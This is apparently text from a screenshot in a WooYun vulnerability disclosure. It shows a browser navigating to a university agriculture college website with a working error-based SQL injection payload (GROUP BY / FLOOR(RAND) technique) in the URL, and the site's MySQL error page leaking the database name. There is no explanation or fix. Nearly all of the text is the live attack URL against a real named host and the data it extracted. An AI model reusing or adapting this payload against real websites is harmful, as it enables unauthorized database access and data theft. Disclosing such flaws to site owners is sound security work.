 http://ciicta.cau.edu.cn/cab/main/index.php?goO=gbook&id=-6061'+OR+1+GROUP+BY+CONCAT(0x5e%2C(SELECT+(CASE+WHEN+(1+LIKE+1)+THEN+database()+ELSE+0+END))%2C0x5e5e5e5e5e%2CFLOOR(RAND(0)*2))+HAVING+MIN(0)%23
Enable Post data Enable Referrer
阻止 ciicta.cau.edu.cn 运行早期版本的“Adobe Flash”。 仍然屏蔽(B) 允许(A)…
农学与生物技术学院
college of agriculture and biotechnology
| 公告 | 就业工作 | 学院主页 | 学院概况 | 教学工作 | 科研工作 | 师资信息 | 招生工作 | 信息服务 | 推广硕士 | 留言板 | 迎评 |
图院之窗
Query Error
• MySQL Error : Query Error
• Error Number: 1062 Duplicate entry '^cab^^^^^1' for key 1
• Date : Fri, February 19, 2016 09:41:56
• IP : 113.140. 1.140
• Browser : Mozilla/5.0 (Windows NT 5.1; rv:32.0) Gecko/20100101 Firefox/32.0
• Referer :
www.wooyun.org